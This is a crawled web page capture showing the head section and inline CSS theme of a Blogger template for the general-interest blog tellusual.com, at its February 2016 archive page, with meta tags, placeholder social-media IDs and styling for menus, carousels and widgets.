

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.tellusual.com/2016/02/
body_size: 70385
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href='http://fonts.googleapis.com/css?family=Poppins:300,400,500,600,700' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.tellusual.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.tellusual.com/2016/02/' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Tell some important ideas in usual things-tellusual.com - Atom" href="http://www.tellusual.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Tell some important ideas in usual things-tellusual.com - RSS" href="http://www.tellusual.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Tell some important ideas in usual things-tellusual.com - Atom" href="https://www.blogger.com/feeds/4543353764596578337/posts/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='http://www.tellusual.com/2016/02/' property='og:url'/>
<meta content='Tell some important ideas in usual things-tellusual.com' property='og:title'/>
<meta content='Fresh ideas about daily things like Electronics, Technology, Business, Healthy, Business, Fashionable.etc ' property='og:description'/>
<title>
February 2016 - Tell some important ideas in usual things-tellusual.com
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Tell some important ideas in usual things-tellusual.com' property='og:site_name'/>
<meta content='http://www.tellusual.com/' name='twitter:domain'/>
<meta content='February 2016' name='twitter:title'/>
<meta content='summary' name='twitter:card'/>
<meta content='February 2016' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
------------------------------------ ----------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Group description="Main Settings" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#ef4d1c"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#202020"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#272727"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#202020"/>
<Variable name="body.font" description="Main Font" type="font" default="normal normal 14px Poppins"/>
</Group>
=======================
*/
/* Reset and Variable Apply Here */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}
ins{text-decoration:underline}
del{text-decoration:line-through}
blockquote{font-size:15px;line-height:1.5em;font-style:italic;color:#1c1c1c}
dl,ul{list-style-position:inside;font-weight:700;list-style:none}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
a,a:visited{text-decoration:none}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:#ef4d1c}
a:hover{color:#ef4d1c}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
.CSS_LIGHTBOX{z-index:999999!important}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
#navbar-iframe{display:none;height:0;visibility:hidden}
.widget-item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
:after,:before{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.status-msg-wrap{margin:0 auto 25px;text-transform:uppercase;font-size:11px}
.status-msg-border{border:1px solid #eee;opacity:.7;border-radius:2px}
.status-msg-bg{background-color:#f8f8f8;opacity:1;filter:none}
.feed-links{clear:both;display:none;line-height:2.5em}
/* Body */
body{background:#ffffff url() repeat scroll top left;font:normal normal 14px Poppins;color:#4f4f4f;word-wrap:break-word;margin:0;padding:0}
#outer-wrapper{max-width:1070px;margin:0 auto 20px;background-color:#FFF;}
.row{width:1070px}
#content-wrapper{margin:35px auto 5px;overflow:hidden}
.item #content-wrapper,.static_page #content-wrapper{margin:30px auto}
#main-wrapper{float:left;overflow:hidden;width:68%;word-wrap:break-word}
#sidebar-wrapper{float:right;overflow:hidden;width:32%;padding-left:2%;box-sizing:border-box;word-wrap:break-word;padding-bottom:20px}
#main-wrapper #main {margin-right:2%;}
.index #main-wrapper,.archive #main-wrapper{margin-top:10px;}
.home #main-wrapper{margin-top:0}
#topnav{width:100%;background-color:#333333;margin:0;    height: 36px;}
.tm-head{margin:0 auto;line-height:40px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{    float: left;
display: inline-block;
height: 36px;
line-height: 36px;
margin-right: 18px;
padding: 0;}
#nav1 li a{color:#ffffff;font-size:11px;font-weight:500;letter-spacing:.5px;text-transform:uppercase}
#nav1 li a:hover{color:#ef4d1c}
.selectnav{display:none;background-color:#272727;padding:2px 5px;box-sizing:border-box;border:0;}
select{background: url([data-uri]) no-repeat 95% 50%;
-moz-appearance: none;
-webkit-appearance: none;
appearance: none;}
.social-area{float:right;    margin-right: -5px;}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{    height: 36px;
line-height: 36px;
display: block;
float: left;
padding: 0 5px;}
.tm-head #social-top ul li a{    color: #fff;
display: inline-block;
height: 25px;
line-height: 25px;
text-align: center;
width: 25px;
border-radius: 4px;    font-size: 12px;}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#ef4d1c}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#social-top .facebook { background:#3C599F; }
#social-top .twitter { background:#32CCFE; }
#social-top .instagram { background:#A1755C; }
#social-top .pinterest {	background:#cb2027; }
#social-top .gplus { background:#dd4b39; }
#social-top .bloglovin {	background:#36ADED; }
#social-top .rss { background:#f26522; }
#social-top .youtube { background:#bb0000;}
#social-top .tumblr { background:#314E6C; }
#social-top .dribbble { background:#F46899; }
#social-top .soundcloud { background:#FF5500;}
#social-top .vimeo {	background:#229ACC; }
#social-top .linkedin {	background:#0085AE; }
#social-top .whatsapp {	background:#128c7e; }
#header-blog{height:90px;position:relative;overflow:hidden;padding:30px 0}
.header-content{margin:0 auto;overflow:hidden;height:90px}
.header-logo{float:left;width:285px;max-height:60px;margin:18px 0 0}
.header-logo img{max-width:100%;height:auto;margin:0}
.Header h1{color:#1c1c1c;margin:0;font-size:20px;line-height:1.3em}
.header-ads{float:right;width:728px;height:90px}
#menu{display:none}
#main-nav{position:relative;width:100%;height:48px;font-size:12px;margin:0 auto;    background-color: #fff;
border-radius: 0;
-webkit-border-radius: 0;
-moz-border-radius: 0;
-ms-border-radius: 0;
-o-border-radius: 0;
border-bottom: 1px solid #eee;
margin-bottom: 0;
transition: all ease 0.4s;
-webkit-transition: all ease 0.4s;
-moz-transition: all ease 0.4s;
-o-transition: all ease 0.4s;
z-index: 99;}
.header-menu{height:48px;margin:0 auto;position:relative;padding:0}
li.li-home{display:inline-block;position:relative;float:left;height:48px;box-sizing:border-box;padding:0;    padding: 0 30px 0 0; }
li.li-home a{    float: left;
line-height: 51px;
text-transform: uppercase;
font-weight: 500;
letter-spacing: .5px;
color: #ef4d1c;}
li.li-home:hover{color: #ef4d1c;}
li.li-home:hover a{color:#fff}
#main-nav ul li{position:relative;float:left;height:48px;box-sizing:border-box;padding:0;    padding: 0 30px 0 0;}
#main-nav ul li a{float:left;color:#333;    line-height:51px;text-transform:uppercase;font-weight:500;letter-spacing:.5px}
#main-nav ul li:hover{ color: #ef4d1c;}
#main-nav ul li:hover a{ color: #ef4d1c;}
#main-nav ul li.has-children a{padding-right:0px}
#main-nav ul li.has-children a:after{content:"\f067";font-family:FontAwesome;font-size:8px;font-weight:400;position:absolute;top:0;right:14px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:48px;z-index:100;background-color:#202020;border-top:0;box-shadow:0 1px 3px rgba(40,35,40,0.05);transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#main-nav ul li ul li{height:auto;margin-left:0;display:block;float:none;position:relative;overflow:hidden;line-height:normal;padding:0;border-right:0;border-bottom:1px solid #272727}
#main-nav ul li ul li:last-child{border-bottom:0}
#main-nav ul li ul li a{min-width:180px;color:#F2F2F2;font-size:10px;font-weight:500;text-transform:uppercase;height:34px;line-height:34px;overflow:hidden;box-sizing:border-box;padding:0 16px!important;margin-top:0;border:0;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important}
#main-nav ul li:hover ul li a{color:#F2F2F2}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul li a:hover{background-color:#ef4d1c;color:#fff!important;padding-left:20px!important}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
#search-icon{position:absolute;right:0;top:0;display:block;line-height:48px;height:48px;color:#333;font-size:16px;padding:0;text-align:center;cursor:pointer;}
#search-icon:hover{color:#ef4d1c;}
#nav-search{position:absolute;right:0;top:48px;z-index:50;display:none;width:300px;height:54px;background-color:#272727;border:0;border-top:0;border-radius:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;box-sizing:border-box}
#nav-search #searchform{width:100%;position:relative;margin:10px 0;padding:0 10px;box-sizing:border-box;height:34px;overflow:hidden;border-radius:0}
#nav-search #s{width:100%;box-sizing:border-box;position:relative;height:34px;float:left;padding:0 10px;margin:0;border:0;background-color:#fff;font-size:12px;font-family:inherit;color:#F2F2F2;border-radius:0}
#nav-search #s:focus{color:#F2F2F2;outline:none}
.featured{position:relative;margin:30px auto 0}
.featured .widget-content{margin:0px 0 0!important;height:auto;overflow:hidden}
.featured h2{display:none}
.featured .feat-align{    float: left;
width: 25%;
padding-right: 1px;
box-sizing: border-box;
}
.feat-align.feat-column1 {
width: 50%;padding: 0 8px;
}
.featured .hot-item{width:100%;height:195px;position:relative;float:left;display:block;box-sizing:border-box;overflow:hidden;padding:0}
.featured .feat-column1 .item1{height:399px;   }
.featured .feat-column1 .item1 .rcp-thumb{height:403px}
.featured .feat-column2 .item3{margin-top:8px;   }
.featured .feat-column4 {padding-right: 0;}
.featured .feat-column4 .item5{margin-top:8px;    }
.featured .hot-item .featured-inner{position:relative;overflow:hidden}
.featured .rcp-thumb{width:100%;height:195px;position:relative;display:block;overflow:hidden;   }
.featured .rcp-title{font-size:16px;position:relative;margin-bottom:8px}
.item3 .rcp-thumb:after{content:no-close-quote;height:190px}
.featured .post-panel{position:absolute;left:0;bottom:0;width:100%;padding:15px;z-index:2;box-sizing:border-box;    text-align: right;}
.featured .hot-item .featured-inner .featured-meta{font-size:12px;color:#ccc;font-weight:400}
.featured .rcp-title a{color:#FFF;font-weight:500;position:relative;line-height:1.4em;text-shadow:0 1px 1px rgba(0,0,0,0.5)}
.featured .post-tag{       background-color: #ef4d1c;
color: #fff;
text-transform: uppercase;
font-weight: 400;
z-index: 5;
height: 20px;
line-height: 32px;
padding: 0 6px;
font-size: 11px;}
.featured{position:relative}
.featured-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.featured .hot-item:hover .featured-overlay{background-color:rgba(40,35,40,0.30)}
.recent-boxes{overflow:hidden;position:relative}
.box-sec{margin-right:2%}
.box-sec h2{display:none}
.recent-boxes .box-sec .widget:last-child{margin-bottom:20px}
.box-title,.posts-title{position:relative;clear:both;z-index:1;margin-bottom:10px;line-height:33px}
.box-title h2.title,.posts-title h2.title{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:15px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px;    padding-left: 25px;}
.sidebar .widget h2:before,.box-title h2.title:before, .posts-title h2.title:before {
position: absolute;
content: "";
width: 12px;
height: 12px;
display: inline-block;
background-color: #ef4d1c;
left: 0;
top: 49%;
-webkit-transform: translateY(-49%);
-ms-transform: translateY(-49%);
transform: translateY(-49%);
z-index: 5;
}
.sidebar .widget h2:before, .box-title h2.title:before:nth-child(1), .posts-title h2.title:before:nth-child(1){background-color: #66297e;}
.social-count-plus ul {
border: none !important;
list-style: none !important;
margin: 0;
padding: 0;
}
.social-count-plus li {
background: none !important;
border: none !important;
clear: none !important;
float: left;
list-style: none !important;
margin: 0;
padding: 0 0 20px;
text-align: center;
width: 60px;
}
.social-count-plus .flat li {
margin-right: 1px;
width: 32%;
background: #9a9a9a!important;
padding-top: 5px;
padding-bottom: 5px;
margin-bottom: 7px;
}
.social-count-plus .flat li.count-twitter {
background: #2181c3!important;
}
.social-count-plus .flat .count-twitter a {
background-position: 0px 0 !important;
}
.social-count-plus .flat a {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiijHzd0r4hWuhSisqqQGSXh1VgO04quqUFboN08GQiM_YV5aLy8kqX397YQje-HCcwEQk5-X8lXouwit3Lmn9HVlUi4p85c0PioLW-jgCeQr2I0nuJFeR8j6VqQTGfc2xfguilV0HHC1s/s1600/sprite-flat.png) !important;
height: 32px !important;
width: 32px !important;
}
.social-count-plus a {
-moz-transition: all .4s ease;
-o-transition: all .4s ease;
-webkit-transition: all .4s ease;
transition: all .4s ease;
display: block;
margin: 0 auto;
opacity: 1;
padding: 0 !important;
}
.social-count-plus span {
display: block;
margin: 0;
padding: 0;
}
.social-count-plus .count {
display: block;
font-size: 14px;
font-weight: bold;
line-height: 16px;
margin: 5px 0 0;
padding: 0;
}
.social-count-plus .label {
font-size: 9px;
font-weight: normal;
line-height: 16px;
text-transform: capitalize;
}
.social-count-plus .flat li.count-facebook {
background: #345897!important;
}
.social-count-plus .flat .count-facebook a {
background-position: -32px 0 !important;
}
.social-count-plus .flat a {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiijHzd0r4hWuhSisqqQGSXh1VgO04quqUFboN08GQiM_YV5aLy8kqX397YQje-HCcwEQk5-X8lXouwit3Lmn9HVlUi4p85c0PioLW-jgCeQr2I0nuJFeR8j6VqQTGfc2xfguilV0HHC1s/s1600/sprite-flat.png) !important;
height: 32px !important;
width: 32px !important;
}
.social-count-plus .flat li.count-googleplus {
background: #ec4b3d!important;
}
.social-count-plus .flat .count-googleplus a {
background-position: -96px 0 !important;
}
.social-count-plus .flat a {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiijHzd0r4hWuhSisqqQGSXh1VgO04quqUFboN08GQiM_YV5aLy8kqX397YQje-HCcwEQk5-X8lXouwit3Lmn9HVlUi4p85c0PioLW-jgCeQr2I0nuJFeR8j6VqQTGfc2xfguilV0HHC1s/s1600/sprite-flat.png) !important;
height: 32px !important;
width: 32px !important;
}
.social-count-plus:after {
content: "";
display: table;
clear: both;
}
.social-count-plus a:hover {
opacity: 0.7;
}
.box-title h2.title a,.posts-title h2.title a{color:#1c1c1c}
.box-title:after,.posts-title:after{content:"";position:absolute;z-index:0;top:12px;left:0;width:99%;    border: 4px double #eee;}
.recent-boxes .widget{margin-bottom:30px}
.boxes .bx-first .box-thumbnail{position:relative;width:100%;height:343px}
.boxes .bf-thumb{width:100%;height:343px;position:relative;display:block}
.box-thumbnail{overflow:hidden}
.boxes ul li .box-thumbnail{width:90px;height:70px;display:table-cell;vertical-align:middle}
.boxes ul li .box-image{width:90px;height:70px;position:relative;display:block}
.bx-first .box-thumbnail .first-tag{position:absolute;top:15px;left:15px;z-index:2}
.bx-first .box-thumbnail .first-tag a{background:#ef4d1c;color:#fff;text-transform:uppercase;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:11px;font-weight:400}
.boxes ul li .recent-content{display:table-cell;padding-left:15px;padding-right:5px}
.boxes .recent-title a:hover{color:#ef4d1c}
.recent-boxes .fbox,.recent-boxes .videos{width:100%;float:left}
.fbox .bx-first{width:50%;position:relative;float:left;padding-right:1.4%;box-sizing:border-box;overflow:hidden}
.fbox .bx-item{width:100%;position:relative;overflow:hidden}
.fbox .bx-first .bf-content{position:absolute;bottom:0;width:100%;z-index:2;padding:15px;box-sizing:border-box}
.fbox .bx-first .bf-content .recent-title a{display:block;font-size:18px;color:#fff;font-weight:500;line-height:1.5em;text-shadow:0 .5px .5px rgba(34,34,34,0.3);margin-bottom:8px}
.fbox li .recent-content .recent-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.fbox li .recent-content .recent-title a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.boxes ul li .recent-content .recent-title a:hover{color:#ef4d1c}
.bx-first .bf-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgAHVoZFoQ3XZskukGVXIkj8-rK06EFQC3XADbjGcHqdFFLA6JwBxhaCcyqCyrt99tq25Ka4J-Rm_1y7FcPECPs2fy1Be1g36NBEuQjYDoV8q11kTHRTL7znlQrBW96b6DA9DMl7FnMpss/s1600-r/metabg.png) repeat-x;opacity:.8}
.bf-content .recent-date{color:#ccc}
.fbox ul li{display:block;width:48.6%;float:right;margin:0 0 10px;padding:0 0 10px;border-bottom:1px dotted #f5f5f5}
.fbox ul li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.tk-thumb a:hover .img-overlay,.boxes ul li .box-image:hover .img-overlay,.boxes .bx-first:hover .img-overlay,.custom-widget .rcthumb:hover .img-overlay,.PopularPosts .item-thumbnail:hover a .img-overlay,.map-thumb:hover .img-overlay{background-color:rgba(40,35,40,0.3)}
.videos .recent-title a{display:block;font-size:18px;color:#1c1c1c;font-weight:500;line-height:1.5em;margin-bottom:5px}
.videos .recent-title a:hover{color:#ef4d1c}
.videos ul{position:relative;overflow:hidden}
.videos ul li{width:50%;float:left;box-sizing:border-box;margin:0;padding:0 5px 0 0}
.videos ul li:nth-child(2){padding:0 0 0 5px}
.videos ul li .videos-item{width:100%;position:relative;display:block;overflow:hidden;padding:0}
.videos .box-image{width:100%;height:220px;display:block;position:relative;margin:0;padding:0}
.videos .box-image:before{content:"\f04b";font-family:FontAwesome;line-height:54px;width:54px;height:54px;font-size:20px;color:#fff;text-align:center;background-color:RGBA(0,0,0,0.4);font-weight:400;position:absolute;top:50%;right:50%;margin-top:-27px;margin-right:-27px;opacity:.5;z-index:2;padding:0;border:2px solid #fff;border-radius:50%;transition:all .3s ease}
.videos li:hover .box-image:before{opacity:1}
.videos .recent-content{width:100%;z-index:2;padding:10px 10px 0 0;text-align:left;box-sizing:border-box;position:relative}
.videos-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.0)}
.videos li:hover .videos-overlay{background:rgba(40,35,40,0.3)}
.recent-boxes .carousel{position:relative;margin:0 0 25px!important;padding:0;overflow:visible;height:auto;display:block;clear:both}
.main-carousel{overflow:hidden}
.carousel-item{padding:0!important;position:relative;overflow:hidden;list-style:none}
.carousel-thumb{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:171px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgAHVoZFoQ3XZskukGVXIkj8-rK06EFQC3XADbjGcHqdFFLA6JwBxhaCcyqCyrt99tq25Ka4J-Rm_1y7FcPECPs2fy1Be1g36NBEuQjYDoV8q11kTHRTL7znlQrBW96b6DA9DMl7FnMpss/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.carousel-content{position:absolute;bottom:0;width:100%;z-index:2;box-sizing:border-box;padding:15px;text-align:left}
.carousel-item .recent-title{margin:10px 0 3px;font-size:16px;font-weight:500}
.carousel-item .recent-title a{color:#fff;display:inline-block;line-height:1.4em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.carousel-item .recent-date{color:#ccc}
.carousel-tag a{display:inline-block;background-color:#ef4d1c;color:#fff;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.carousel-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:250px;background-color:rgba(40,35,40,0.05)}
.main-carousel .owl-item:hover .carousel-overlay{background-color:rgba(40,35,40,0.30)}
.main-carousel .owl-prev,.main-carousel .owl-next{margin-top:0;width:40px;height:40px;font-size:25px;line-height:40px}
.main-carousel .owl-prev{left:-50px}
.main-carousel:hover .owl-prev{left:0}
.main-carousel .owl-next{right:-50px}
.main-carousel:hover .owl-next{right:-1px}
.main-carousel .owl-dots{bottom:10px}
.recent-date{color:#bdbdbd;font-size:12px;font-weight:400}
.recent-date:before,.featured-date:before{content:'\f017';font-family:fontawesome;margin-right:5px}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{top:0;color:#1c1c1c;background-color:rgba(255,255,255,0.8);font-family:FontAwesome;position:absolute;z-index:1;display:block;padding:0;cursor:pointer;padding:0;text-align:center;overflow:hidden}
.owl-prev{left:0}
.owl-prev:before{content:"\f104"}
.owl-next{right:0}
.owl-next:before{content:"\f105"}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{position:absolute;bottom:1px;width:33.33%;left:0;right:0;margin:auto;text-align:center}
.owl-dot{background:#fff;height:3px;width:10px;display:inline-block;margin:0 5px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;opacity:.6}
.owl-dot.active,.owl-dot:hover{background:#ef4d1c}
.custom-widget li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.custom-widget .rcthumb{position:relative;float:left;margin:0!important;width:90px;height:70px;overflow:hidden;display:block;vertical-align:middle}
.custom-widget .post-panel{padding-left:15px;display:table-cell}
.custom-widget .rcp-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.custom-widget .rcp-title a{color:#1c1c1c;font-weight:500;font-size:13px;line-height:1.5em}
.custom-widget .rcp-title a:hover{color:#ef4d1c}
.cmm-widget li .cmm-avatar{position:relative;overflow:hidden;padding:0;width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;border-top:1px dotted #F5F5F5;overflow:hidden;margin:0;padding:10px 0}
.cmm-widget li:first-child{padding-top:0;border-top:0}
.cmm-widget li:last-child{padding-bottom:0}
.cmm-widget li span{margin-top:4px;color:#bdbdbd;display:block;line-height:1.2em;text-transform:lowercase;font-size:12px;font-style:italic;font-weight:400}
.cmm-img{width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget a{color:#1c1c1c;position:relative;font-size:14px;font-weight:500;display:block;overflow:hidden}
.cmm-widget a:hover{color:#ef4d1c}
.cmm-widget{list-style:none;padding:0}
.home-ad .widget{padding-right:2%}
